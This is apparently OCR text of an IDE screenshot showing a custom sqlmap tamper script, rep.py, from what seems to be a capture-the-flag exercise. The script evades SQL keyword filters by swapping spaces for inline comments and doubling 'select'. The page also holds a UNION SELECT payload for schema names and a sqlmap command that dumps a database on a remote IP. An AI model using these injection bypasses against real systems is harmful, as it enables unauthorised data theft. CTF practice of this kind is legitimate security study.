 PC
S sqlmap 版本控制 x
项目
rep.py __init__.py x.py
sqlmap C:\Users\HP\Desktop\python\sqlmap
__init__.py
rep.py
x.py
外部库
临时文件和控制台
8 2
6 #
7 #id#,data#
8 # s3="0 union select 1,GROUP_CONCAT(SCHEMA_NAME,':'),3 from information_schema.schemata"
9 def tamper(payload:str, **kwargs):
10 payload=payload.replace( __old: ' ', __new: '/**/')
11 # payload=payload.replace('select', 'seselectlect')
12 payload=payload.replace( __old: 'SELECT', __new: 'seselectlect')
13 payload=payload.replace( __old: '--', __new: '#')
14 print(payload)
15 return payload
16
17
18 # print(tamper(s3))
终端 本地
Windows PowerShell
版权所有（C） Microsoft Corporation。保留所有权利。
安装 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS C:\Users\HP\Desktop\python\sqlmap> sqlmap -u "http://27.25.151.26:31688/?id=1" --tamper .\rep.py --technique UE --purge --batch -D xuanyuanCTF --dump
sqlmap > rep.py 17:1 CRLF UTF-8 4 个空格 Python 3.12
79% 1:1 A